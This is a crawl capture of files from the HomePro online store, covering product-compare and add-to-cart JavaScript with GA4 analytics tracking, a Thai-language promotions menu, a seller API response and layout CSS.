					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script type="text/javascript">
		var pageCurrent = '';

		$(document).ready(function(){
			initStickyMenu();
			initToTopMKP();
			initLayout();
			// openCategory("tab1", "CAT1");
		});
	</script>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1394
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=80&discount_max=80&page=1" data-name="Sale up to 80%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg);" data-l1="Sale up to 80%" data-name="Sale up to 80%" data-value="4810906" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810906" value="Sale up to 80%"/>
														<input type="hidden" class="gtmImage-4810906" value="https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5317399&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-value="5319775" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5319775" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ"/>
														<input type="hidden" class="gtmImage-5319775" value="https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/SERA" data-name="SERA" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg);" data-l1="SERA" data-name="SERA" data-value="6563393" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6563393" value="SERA"/>
														<input type="hidden" class="gtmImage-6563393" value="https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/carseats-strollers" data-name="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251125/20251201_clp_Journey_Safe_Trips_800x600_th.jpg);" data-l1="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-name="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-value="6498151" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6498151" value="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES"/>
														<input type="hidden" class="gtmImage-6498151" value="https://static.homepro.co.th/whatsale/20251125/20251201_clp_Journey_Safe_Trips_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6286924&id3=03" data-name="สิทธิพิเศษบัตรเครดิต Krungsri Frist choice" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251119/20251101_lh_First_Choice_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิต Krungsri Frist choice" data-name="Krungsri First Choice Credit Card Privileges" data-value="6466516" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6466516" value="Krungsri First Choice Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6466516" value="https://static.homepro.co.th/whatsale/20251119/20251101_lh_First_Choice_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/ElderlifeShop" data-name="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg);" data-l1="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-name="ELDERLIFE ELDERLY CARE PRODUCTS" data-value="6522238" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6522238" value="ELDERLIFE ELDERLY CARE PRODUCTS"/>
														<input type="hidden" class="gtmImage-6522238" value="https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -66
content:
{"name":"Homepro","chatkey":"dTI1ZmMzZWJkLTQ3ZDAtNDIzYS1iZDRjLWY2YmQwNzFhYmRmYS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/page-layout.css?version=13.7
body_size: 13899
content:
/* Swiper Overide */
.swiper-container-horizontal>.swiper-pageination-section>.swiper-pagination-bullets,
	.swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 0 !important;
	left: 0 !important;
	width: fit-content !important;
	background-color: rgba(0, 0, 0, 0.3) !important;
	border-radius: 12px !important;
	padding: 0 10px !important;
	margin: 0;
}

.swiper-pageination-section {
	position: absolute;
	text-align: center;
	z-index: 10;
	width: 100%;
	bottom: 10px;
	left: 0;
}

.swiper-pagination, .swiper-pagination-bank, .swiper-pagination-banner,
	.swiper-pagination-slh {
	position: relative !important;
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.swiper-pagination-bullet {
	width: 10px !important;
	height: 8px !important;
	display: inline-block !important;
	border-radius: 4px !important;
	background: #fff !important;
	opacity: .5 !important;
	transition-duration: .3s;
	-webkit-transition: 0.2s ease-out !important;
	-moz-transition: 0.2s ease-out !important;
	-o-transition: 0.2s ease-out !important;
	transition: 0.2s ease-out !important;
	margin: 0 4px 0 4px;
}

.swiper-pagination-bullet-active {
	opacity: 1 !important;
	width: 34px !important;
	margin: 0 3px;
	background-color: rgba(255, 255, 255, 0.9) !important;
	-webkit-transition: 0.2s ease-in !important;
	-moz-transition: 0.2s ease-in !important;
	-o-transition: 0.2s ease-in !important;
	transition: 0.2s ease-in !important;
}

/* .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	right: 10px !important;
	left: auto !important;
	top: 45% !important;
	background-color: rgba(0, 0, 0, 0.2) !important;
	padding: 20px 10px !important;
	color: rgba(255, 255, 255, 0.8) !important;
	border-radius: 3px !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
	left: 10px !important;
	right: auto !important;
	top: 45% !important;
	background-color: rgba(0, 0, 0, 0.4) !important;
	padding: 20px 10px !important;
	color: rgba(255, 255, 255, 0.8) !important;
	border-radius: 3px !important;
} */

.swiper-button-next:after, .swiper-button-prev:after {
	position: absolute;
	left: 45%;
	top: 33%;
	font-size: 20px !important;
}

.swiper-brand-slh {
	margin-top: 40px;
	border-radius: 10px;
}

.swiper-brand-slh .swiper-slide .item-img {
	background-size: cover;
	background-position: center;
}
body.home-page .swiper-brand-slh {
	max-width:1280px;
	margin:auto;
	margin-top:0;
}

/* Brand CSS */
.hp-brand-container {
	margin: auto;
	margin-bottom: 20px;
}

.brand-layout-f {
	text-align: justify;
}

.brand-layout-f:after {
	content: '';
	width: 100%;
	display: inline-block;
}

.brand-layout-f:before {
	content: '';
	display: block;
	margin-top: -1.25em;
}

.brand-main-layout {
	width: 100%;
	background-color: #F2F2F8;
}

.brand-fix-layout {
	margin: auto;
	width: 1280px;
}

.brand-title {
	margin: 10px 0;
	font-size: 20px;
	text-align: left;
}

.brand-s-img {
	width: 100%;
}

.swiper-brand-m img {
	width: 100%;
	height: 100%;
}

.layout-flow-row {
	display: flex;
	flex-direction: row;
	width: 100%;
	gap: 10px;
}

.layout-2separate-container {
	width: calc(50% - 5px);
}

.layout-m-item {
	width: 100%;
	height: 100%;
}
.layout-m-container {
	display: flex;
	flex-direction: row;
	gap: 10px;
}
.layout-m-container .layout-m-big-container {
	width: 65%;
}
.layout-m-container .layout-m-small-container {
	width: 35%;
}
.layout-m5-container .layout-m-big-container {
	width: 60%;
}
.layout-m5-container .layout-m-small-container {
	width: 40%;
}
.layout-m-container .layout-m-small-container .grid-container-m3 {
	height: 100%;
	width: 100%;
	display: grid;
	gap: 10px 10px;
	grid-template-columns: 100%;
	grid-template-rows: repeat(2, calc(100% / 2 - 5px));
}
.layout-m-container .layout-m-small-container .grid-container-m3 .swiper {
	width: 100%;
}
.swiper-layout-m a {
	width: 100%;
	height: 100%;
}
.swiper-layout-m .image {
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
}
.grid-container-m5 {
	display: grid;
	gap: 10px 10px;
	padding-top: 1px;
	grid-template-columns: repeat(2, calc(100%/ 2 - 5px));
	width: 100%;
}

.grid-container-m5_2 {
	display: grid;
	gap: 10px 10px;
	padding-top: 1px;
	grid-template-columns: 308px 308px;
	grid-template-rows: repeat(2, 229px);
}

.grid-container-m5._4s1c {
	gap: 0px !important;
	grid-template-rows: repeat(2, 195px);
	grid-template-columns: repeat(2, 230px);
}

.grid-container-m5._4s1c .swiper-slide img.brand-s3-img {
	height: 100%;
}

.swiper-banner-3_5 .a-img img {
	height: 190px;
}

.layout-section .control-buttom {
	width: 100%;
	text-align: center;
	margin-top: 32px;
}

button.more-btn {
	background-color: var(--primary-colors-orange);
	padding: 12px 32px;
	color: var(--neutral-colors-white);
	font-size: 22px;
	font-weight: 700;
	border-radius: 10px;
	border: none;
	cursor: pointer;
}

.brand-item {
	top: 1.25em;
	height: 200px;
	position: relative;
	margin-bottom: 10px;
	margin-right: -.25em;
	display: inline-block;
}

.brand-item:hover {
	color: #0867B2;
	transition-duration: .3s;
	transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-webkit-transition: 0.3s ease-out !important;
}

.brand-f-img {
	border: 1px solid rgba(255, 255, 255, 0);
}

.brand-f-img:hover {
	border: 1px solid #0867B2;
}

.custom-position {
	margin-top: 50px;
}

/* layout p */
.hp-brand-card-product {
	float: left;
	height: 325px;
	display: block;
	overflow: hidden;
	position: relative;
	border-radius: 10px;
	flex-direction: column;
	background-color: #fff;
	width: 188px !important;
	border: 1px solid #e8eaee;
	transition: all 320ms ease;
}

.hp-brand-card-product-plp-link {
	cursor: pointer;
}

.hp-brand-card-product:hover {
	transform: translate3d(0, 0px, 0);
	border: 1px solid #0867B2 !important;
}

.hp-brand-card-product .image {
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	padding: .5rem .5rem 0 .5rem;
}

.hp-brand-card-product .img-tag-left {
	left: 0;
	top: 23px;
	margin-top: 0;
	display: flex;
	position: absolute;
	transform: translateY(-100%);
}

.hp-brand-card-product .discount-tag-right {
	right: 0;
	top: 26px;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}

.hp-brand-card-product .icon-tag-right {
	right: 12px;
	color: #898989;
	position: absolute;
	font-size: 14px !important;
	transform: translateY(-110%);
	font-family: 'Prompt', sans-serif !important;
}

.icon-tag-right:hover {
	color: #0867B2;
	cursor: pointer;
}

.icon-hover:hover {
	color: #f90;
}

.hp-brand-card-product .sku-container {
	color: #898989;
	font-size: 10px;
	padding-top: 2px;
	position: relative;
}

.hp-brand-card-product .sku-row {
	text-align: left;
}

.hp-brand-card-product .sku {
	left: 12px;
	position: relative;
}

.hp-brand-card-product .product-info-container {
	text-align: center;
	height: 95px !important;
}

.hp-brand-card-product .item-title {
	height: 40px;
	color: #515356;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
	padding: 0px 8px;
	margin-bottom: 0px;
	text-align: center;
	word-break: break-word;
	text-overflow: ellipsis;
}

.hp-brand-card-product .outofstock-price {
	color: #FC0100;
	font-style: italic;
	font-size: 14px !important;
}

.hp-brand-card-product .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}

.hp-brand-card-product .original-price {
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	font-style: italic;
}

.hp-brand-card-product .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 14px !important;
}

.hp-brand-card-product .online-discount {
	padding: 0 8px;
	color: #FC0100;
	font-size: 10px;
	line-height: 12px;
}

.hp-brand-card-product .icon-container-tag {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 295px;
	width: 100%;
}

.hp-brand-card-product .icon-container-promo {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 14px;
	overflow: hidden;
	padding-left: 10px;
	margin: 5px 0;
}

/* tab product */
.brand-fix-layout .grid-container-category {
	padding-left: 10px;
}

.hp-panel .hp-card-product-plp {
	float: left;
	width: 190px;
	height: 360px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #e8eaee;
	background-color: #fff;
	position: relative;
}

.hp-panel .hp-card-product-plp .online-discount {
	color: #fc0100;
	margin-top: 3px;
	font-size: 10px;
	line-height: 12px;
}

.hp-panel .hp-card-product-plp .item-title {
	height: 50px;
}

.brand-fix-layout .segment-tab .tab.hp-tab.swiper-container-icontab .swiper-wrapper {
	height: 66px !important;
}

/* New Add to cart only plp page */
#search-plp .hp-card-product-plp {
	height: 360px;
}

#search-plp .hp-card-product-plp .add-to-cart {
	position: absolute;
	visibility: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 8px;
	width: 93%;
	margin-left: 10px;
}

#search-plp .hp-card-product-plp:hover {
	height: 408px;
	position: absolute;
	z-index: 100;
	transform: unset !important;
	transition: all 220ms ease;
}

#search-plp .hp-card-product-plp-link {
	cursor: pointer;
	margin-bottom: 8px;
}

#search-plp .hp-card-product-plp.plp-outofstock:hover {
	height: 360px !important;
	position: relative !important;
}

#search-plp .hp-card-product-plp:hover .add-to-cart {
	visibility: visible;
}

#search-plp .hp-card-product-plp.plp-outofstock:hover .add-to-cart {
	visibility: hidden !important;
}

#search-plp .icon-container-tag {
	top: 330px;
	bottom: unset !important;
}

.brand-banner-container {
	display: none;
}

.main-plp-title .ui.large.label.filter-key-selection.filter-tag {
	padding: 8px 10px !important;
}

.main-plp-title .filter-tag {
	color: #2185D0 !important;
	margin-bottom: 5px !important;
	border: 1px solid #2185D0 !important;
}

/* feature categories */
.brand-fix-layout .swiper-emktspot-custom-featcategories img {
	width: 100%;
	background: #fff;
}

.brand-fix-layout .swiper-emktspot-custom-featcategories.swiper-container
	{
	padding: 10px !important;
}

.brand-fix-layout .swiper-emktspot-custom-featcategories .c-name {
	height: 50px !important;
	padding: 5px !important;
}

.brand-fix-layout .swiper-emktspot-custom-featcategories .c-image img {
	border-radius: 5px !important;
}

/* SBC : Flashsale */
.layout-flashsale-container {
	margin: 0;
	margin-bottom: 24px;
}
.layout-flashsale-container .brand-animate-charcter {
	width:auto !important;
}
.layout-flashsale-container .brand-clock {
	padding-left: 0px !important;
}
.layout-flashsale-container .animate-charcter {
	color: #fff;
	display: inline-block;
	text-transform: uppercase;
	background-size: 200% auto;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	animation: textclip 2s linear infinite;
	background-image: linear-gradient(-225deg,#231557 0%,#FF0000 29%,#FF9900 67%,rgb(255 255 255 / 90%) 100%);
}
@keyframes textclip {
	to {
		background-position: 200% center;
	}
}
.brand-layout.S_2 {
	margin-top: 30px;
}
.hp-brand-card-product.brand-card-flashsale {
	float: left;
	height: 230px;
	display: block;
	overflow: hidden;
	position: relative;
	border-radius: 10px;
	flex-direction: column;
	background-color: #fff;
	width: 188px !important;
	border: 0px solid #e8eaee;
	transition: all 320ms ease;
}
.body-container.hp-index-container .animate-charcter i {
	margin: 0 -10px 0 -5px !important;
}
.hp-brand-card-product.brand-card-flashsale:hover {
	transform: translate3d(0,-4px,0);
	border: 0px solid #0867B2 !important;
}
.hp-brand-card-product.brand-card-flashsale {
	width: 182px !important;
}
.hp-mbrand-container {
	/* margin-top: 20px; */
}
.hp-mbrand-container .swiper-slide {
	width: 219px;
	padding: 10px 0;
}
.hp-mbrand-container .flashsale-item-info-promoprice {
	margin: auto;
	color: #FF0000;
	font-weight: 600;
	vertical-align: top;
	font-size: 1.125rem;
	display: inline-flex;
	align-items: flex-end;
}
.hp-mbrand-container .flashsale-item-info-beforepeice {
	margin: auto;
	color: #898989;
	display: inline-block;
	font-size: .75rem !important;
}
.brand-flipdown-flashsale {
	font-weight: 600;
	font-family: 'Prompt', sans-serif;
}
.hp-brand-card-product.brand-card-flashsale .image img {
	border:none;
	width:140px;
	height:140px;
	object-fit:contain;
}
.brand-flipdown-flashsale .rotor-group-heading:before {
	color: #EEEEEE;
}
.brand-flipdown-flashsale .rotor-group:nth-child(n+2):nth-child(-n+3):before,
